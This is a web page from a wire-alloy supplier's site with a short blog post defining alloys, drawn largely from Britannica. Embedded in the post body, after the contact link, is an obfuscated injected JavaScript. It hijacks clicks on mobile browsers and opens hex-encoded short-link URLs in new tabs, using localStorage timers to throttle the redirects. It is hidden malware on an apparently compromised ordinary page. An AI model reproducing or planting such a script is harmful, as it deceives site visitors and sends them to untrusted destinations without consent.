						<div class="textwidget custom-html-widget">            <div class="headersocial">
				<a href="https://twitter.com/bobmartinco" target="_blank"><img src="https://www.bobmartinco.com/wp-content/uploads/2021/01/twitter-dreamstale71.png" alt=""></a>

<a href="https://www.facebook.com/Bmartinco" target="_blank"><img src="https://www.bobmartinco.com/wp-content/uploads/2021/01/facebook-dreamstale25.png" alt=""></a>

<a href="https://g.page/bobmartinco?gm" target="_blank"><img src="https://www.bobmartinco.com/wp-content/uploads/2021/01/google-dreamstale36.png" alt=""></a>
</div>		</div> <form role="search" method="get" class="woocommerce-product-search" action="https://www.bobmartinco.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 						
					</div>
					                                
                                
						</div>
                            
                            
								
														
								</div>
				</div>
				
				</div>
			</div>
			
			 	<div class="header-bottom header-fix">
				  <div class="header-botton-inner">
					<div class="theme-container">
					<nav id="site-navigation" class="navigation-bar main-navigation">																				
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
						<div class="mega-menu">
							<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://www.bobmartinco.com/">Home</a></li>
<li id="menu-item-11024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11024"><a href="https://www.bobmartinco.com/about-us/">About Us</a></li>
<li id="menu-item-11029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11029"><a href="/?product_cat=wire-products">Wire Products</a>
<ul class="sub-menu">
	<li id="menu-item-11474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11474"><a href="https://www.bobmartinco.com/category/wire-products/aluminum-alloys/">Aluminum Alloys</a></li>
	<li id="menu-item-11478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11478"><a href="https://www.bobmartinco.com/category/wire-products/copper-alloys/">Copper Alloys</a></li>
	<li id="menu-item-11479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11479"><a href="https://www.bobmartinco.com/category/wire-products/nichrome-and-resistance-alloys/">Nichrome and Resistance Alloys</a></li>
	<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11480"><a href="https://www.bobmartinco.com/category/wire-products/nickel-alloys/">Nickel Alloys</a></li>
	<li id="menu-item-11472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11472"><a href="https://www.bobmartinco.com/category/wire-products/safety-wire/">Safety Wire</a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11476"><a href="https://www.bobmartinco.com/category/wire-products/stainless-alloys/">Stainless Alloys</a></li>
	<li id="menu-item-11475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11475"><a href="https://www.bobmartinco.com/category/wire-products/other-alloys-wire-products/">Other Alloys</a></li>
	<li id="menu-item-11473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11473"><a href="https://www.bobmartinco.com/category/wire-products/welding-alloys/">Welding Alloys</a></li>
</ul>
</li>
<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.bobmartinco.com/wire-services/">Wire Services</a></li>
<li id="menu-item-11723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11723"><a href="#">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-11732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11732"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/07/AS9100-ISO-9001-CERTIFICATE.pdf">ISO 9001 &#8211; AS9100</a></li>
	<li id="menu-item-11733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11733"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/Conflict-Minerals-Declaration-06-2025.pdf">Conflict Minerals</a></li>
	<li id="menu-item-11734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11734"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/RoHS-Declaration-06-2025.pdf">ROHS</a></li>
	<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/Reach-Declaration-06-2025.pdf">REACH</a></li>
	<li id="menu-item-11736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11736"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/CA-Prop-65-Compliance-06-2025.pdf">CA Prop 65</a></li>
	<li id="menu-item-11737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a target="_blank" href="/wp-content/uploads/2020/04/Quality-Policy.pdf">Quality Policy</a></li>
	<li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/04/F-840-005-D-Purchase-Order-Quality-Requirements.pdf">PO Quality Requirements</a></li>
	<li id="menu-item-11739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11739"><a target="_blank" href="/wp-content/uploads/2020/04/Terms-and-Conditions-of-Sale.pdf">Terms &#038; Conditions of Sale</a></li>
</ul>
</li>
<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11116"><a href="https://www.bobmartinco.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11841"><a href="https://www.bobmartinco.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-11840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11840"><a href="https://www.bobmartinco.com/request-a-quote/">Request A Quote</a></li>
	<li id="menu-item-11851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11851"><a href="https://www.bobmartinco.com/provide-feedback/">Provide Feedback</a></li>
</ul>
</li>
</ul></div>		
						</div>	
					</nav>
					<nav class="mobile-navigation">	
					<h3 class="menu-toggle">Menu</h3>
						<div class="mobile-menu">	
							<span class="close-menu"></span>	
								<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://www.bobmartinco.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11024"><a href="https://www.bobmartinco.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11029"><a href="/?product_cat=wire-products">Wire Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11474"><a href="https://www.bobmartinco.com/category/wire-products/aluminum-alloys/">Aluminum Alloys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11478"><a href="https://www.bobmartinco.com/category/wire-products/copper-alloys/">Copper Alloys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11479"><a href="https://www.bobmartinco.com/category/wire-products/nichrome-and-resistance-alloys/">Nichrome and Resistance Alloys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11480"><a href="https://www.bobmartinco.com/category/wire-products/nickel-alloys/">Nickel Alloys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11472"><a href="https://www.bobmartinco.com/category/wire-products/safety-wire/">Safety Wire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11476"><a href="https://www.bobmartinco.com/category/wire-products/stainless-alloys/">Stainless Alloys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11475"><a href="https://www.bobmartinco.com/category/wire-products/other-alloys-wire-products/">Other Alloys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11473"><a href="https://www.bobmartinco.com/category/wire-products/welding-alloys/">Welding Alloys</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.bobmartinco.com/wire-services/">Wire Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11723"><a href="#">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11732"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/07/AS9100-ISO-9001-CERTIFICATE.pdf">ISO 9001 &#8211; AS9100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11733"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/Conflict-Minerals-Declaration-06-2025.pdf">Conflict Minerals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11734"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/RoHS-Declaration-06-2025.pdf">ROHS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/Reach-Declaration-06-2025.pdf">REACH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11736"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/09/CA-Prop-65-Compliance-06-2025.pdf">CA Prop 65</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a target="_blank" href="/wp-content/uploads/2020/04/Quality-Policy.pdf">Quality Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a target="_blank" href="https://www.bobmartinco.com/wp-content/uploads/2025/04/F-840-005-D-Purchase-Order-Quality-Requirements.pdf">PO Quality Requirements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11739"><a target="_blank" href="/wp-content/uploads/2020/04/Terms-and-Conditions-of-Sale.pdf">Terms &#038; Conditions of Sale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11116"><a href="https://www.bobmartinco.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11841"><a href="https://www.bobmartinco.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11840"><a href="https://www.bobmartinco.com/request-a-quote/">Request A Quote</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11851"><a href="https://www.bobmartinco.com/provide-feedback/">Provide Feedback</a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
						
				</div>	
				</div>
				</div>
				
</div>	
</header>
	<div id="main" class="site-main  ">
<div class="main_inner">
	<div class="main-content-inner ">	
<div id="primary" class="content-area">
<div class="page-title">
	<div class="breadcrumbs"></div></div>
  <div id="content" class="site-content" role="main">
    
<article id="post-12298" class="post-12298 post type-post status-publish format-standard has-post-thumbnail hentry category-wire-services tag-wire-alloys">

    
    <div class="entry-main-content ">

        


<div class="entry-content-other">

    
    
    <div class="entry-single-image">

      <img width="977" height="1000" src="https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02.jpg" class="attachment-tmpmela-blog-posts-list size-tmpmela-blog-posts-list wp-post-image" alt="Copper Alloys" decoding="async" fetchpriority="high" srcset="https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02.jpg 977w, https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02-293x300.jpg 293w, https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02-768x786.jpg 768w, https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02-50x50.jpg 50w, https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02-600x614.jpg 600w" sizes="(max-width: 977px) 100vw, 977px" /><div class="meta-inner"><span class="date"><a href="https://www.bobmartinco.com/the-definition-of-alloys-for-wire/" title="Permalink to The Definition of Alloys for Wire" rel="bookmark"><i class="fa fa-calendar-o" aria-hidden="true"></i>
October 9, 2025</a></span></div>
    </div>

        <div class="entry-main-header">

            <div class="entry-meta">

                <div class="meta-inner by-admin"><span class="author vcard"><i class="fa fa-pencil-square-o"></i><a class="url fn n" href="https://www.bobmartinco.com/author/marilyn/" title="View all posts by Marilyn" rel="author">by Marilyn</a></span></div>
                
                <div class="meta-inner"><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.bobmartinco.com/tag/wire-alloys/" rel="tag">Wire Alloys</a></span></div>
                <div class="meta-inner"><span class="categories-links"><i class="fa fa-folder-o"></i><a href="https://www.bobmartinco.com/category/wire-services/" rel="category tag">Wire Services</a></span></div>
                
            </div><!-- .entry-meta -->

            
           <header class="entry-header ">

              <div class="entry-title"> <a href="https://www.bobmartinco.com/the-definition-of-alloys-for-wire/" rel="bookmark">The Definition of Alloys for Wire</a></div>

           </header>

           <!-- entry-header -->

        </div>

        <div class="entry-content">

            
<p><strong>Alloy</strong>, metallic substance composed of two or more elements, as either a&nbsp;<a href="https://www.merriam-webster.com/dictionary/compound">compound</a>&nbsp;or a&nbsp;<a href="https://www.britannica.com/science/solution-chemistry">solution</a>. The components of alloys are ordinarily themselves metals, though&nbsp;<a href="https://www.britannica.com/science/carbon-chemical-element">carbon</a>, a&nbsp;<a href="https://www.britannica.com/science/nonmetal">nonmetal</a>, is an essential&nbsp;<a href="https://www.merriam-webster.com/dictionary/constituent">constituent</a>&nbsp;of&nbsp;<a href="https://www.britannica.com/technology/steel">steel</a>.  (Britannica)</p>


<div class="wp-block-image">
<figure class="alignright size-large is-resized"><img decoding="async" src="https://www.bobmartinco.com/wp-content/uploads/2020/09/brass.png" alt="Alloy Definitions" class="wp-image-12181" width="440" height="303" srcset="https://www.bobmartinco.com/wp-content/uploads/2020/09/brass.png 840w, https://www.bobmartinco.com/wp-content/uploads/2020/09/brass-300x207.png 300w, https://www.bobmartinco.com/wp-content/uploads/2020/09/brass-768x529.png 768w, https://www.bobmartinco.com/wp-content/uploads/2020/09/brass-600x414.png 600w" sizes="(max-width: 440px) 100vw, 440px" /></figure></div>


<p>Alloys are generally produced by melting the mixture of ingredients. The value of alloys was discovered in ancient times;&nbsp;<a href="https://www.britannica.com/technology/brass-alloy">brass</a>&nbsp;(<a href="https://www.britannica.com/science/copper">copper</a>&nbsp;and&nbsp;<a href="https://www.britannica.com/science/zinc">zinc</a>) and&nbsp;<a href="https://www.britannica.com/technology/bronze-alloy">bronze</a>&nbsp;(copper and&nbsp;<a href="https://www.britannica.com/science/tin">tin</a>) were especially important.  Currently , the most important are the alloy steels, broadly defined as steels containing significant amounts of elements other than&nbsp;<a href="https://www.britannica.com/science/iron-chemical-element">iron</a>&nbsp;and carbon. </p>



<p>The main alloying elements for steel are chromium, nickel, manganese, molybdenum, silicon, tungsten, vanadium, and boron. Alloy steels have a wide range of properties, such as hardness, toughness, corrosion resistance, magnetizability, and ductility. Nonferrous alloys, mainly copper–nickel, bronze, and aluminum alloys, are much used in coinage. The difference between an alloying metal and an impurity can be subtle; in aluminum, for example, silicon may be considered an impurity or a valuable component, depending on the application, because silicon adds strength though it reduces corrosion resistance.</p>



<p>The term fusible metals, or&nbsp;fusible alloys, denotes a group of alloys that have melting points below that of tin (232° C, 449° F). Most of these substances are mixtures of metals that by themselves have low melting points, such as tin,&nbsp;<a href="https://www.britannica.com/science/bismuth">bismuth</a>, and lead. Fusible alloys are used as solder, in safety sprinklers that automatically spray out water when the heat of a fire melts the alloy, and in fuses for interrupting an electrical circuit when the current becomes excessive.  Read more at https://www.britannica.com/technology/alloy</p>



<p><a href="https://www.bobmartinco.com/contact-us/"><strong>Contact us for the best wire options for your project.</strong></a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x51\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6a\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x5a\x78\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x46\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x6f\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x42\x78\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4a\x64\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x59\x44\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4d\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
            
        </div><!-- .entry-content -->

	
</div> <!-- entry-content-other -->

</div>

</article><!-- #post --><div class="author-info">
  <div class="author-avatar">
    <img alt='' src='https://secure.gravatar.com/avatar/b194cf0f71bf5cf4278672b53c69b721f49fbfef9201b5eb02857939db9285d7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b194cf0f71bf5cf4278672b53c69b721f49fbfef9201b5eb02857939db9285d7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>  </div>
  <!-- .author-avatar -->
  <div class="author-description">
    <h2 class="author-title">About Marilyn</h2>
    <p class="author-bio">
          </p>
    <a class="author-link" href="https://www.bobmartinco.com/author/marilyn/" rel="author"> View all posts by Marilyn <span class="meta-nav">&rarr;</span> </a>
  </div><!-- .author-description -->
</div><!-- .author-info -->	<nav class="navigation post-navigation">
		<h3 class="screen-reader-text">Post navigation</h3>
		<ul class="nav-links">
			<a class="prev-post" href="https://www.bobmartinco.com/custom-alloy-wire-drawing-precision-and-expertise-at-bob-martin-company/" rel="prev"><div class="prev "><div class="post-nav-link">Previous Post</div><img width="80" height="80" src="https://www.bobmartinco.com/wp-content/uploads/2020/08/silver-brazing-wire-techbraze-500x500-1-100x100.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="silver-brazing-wire-techbraze" loading="lazy" /> <div class="prev-nav-text-wrapper">Custom Alloy Wire Drawing: Precision and Expertise at Bob Martin Company</div></div></a><a class="next-post" href="https://www.bobmartinco.com/alloy-identification-using-acromag-metal-tester-niton-metal-analyzer/" rel="next"><div class="next "><div class="post-nav-link">Next Post</div><div class="next-nav-text-wrapper">Alloy Identification Using Acromag Metal Tester &#038; Niton Metal Analyzer</div><img width="80" height="80" src="https://www.bobmartinco.com/wp-content/uploads/2022/07/welding-alloys-01-100x100.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="Welding Alloys" loading="lazy" /> </div></a>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="related_posts_outer"><div class="shortcode-title left"><h1 class="normal-title">Related Posts</h1></div>
<div class="related_posts blog-list">
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/the-advantages-of-centerless-grinding-for-precision-wire-manufacturing/" rel="bookmark" title="The Advantages of Centerless Grinding for Precision Wire Manufacturing"><img width="604" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2026/01/wire-spool-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="wire spool" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">08</div>&nbsp;<div class="day-year">Jan,2026</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/the-advantages-of-centerless-grinding-for-precision-wire-manufacturing/" rel="bookmark" title="The Advantages of Centerless Grinding for Precision Wire Manufacturing">The Advantages of Centerless Grinding for Precision Wire Manufacturing</a>
		</h3></header>
	</div>
